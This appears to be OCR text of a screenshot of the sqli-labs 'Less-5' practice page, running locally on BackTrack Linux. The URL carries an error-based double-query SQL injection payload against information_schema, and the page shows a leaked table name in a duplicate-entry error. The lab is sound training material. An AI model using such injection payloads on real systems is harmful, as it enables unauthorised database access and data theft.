 Applications Places System Wed Dec 6, 10:32 PM
Less-5 Double Query- Single Quotes- String - Mozilla Firefox
Less-5 Double Query- Si... Less-5 Double Query- Si...
localhost/sqli-labs/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a, 0x3a, (select table_name from information_sc Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome Dhakkan
Duplicate entry '::uagents::1' for key 'group_key'
SQLI DUMB SERIES-5
*Unsaved Document 1... Less-5 Double Query- ...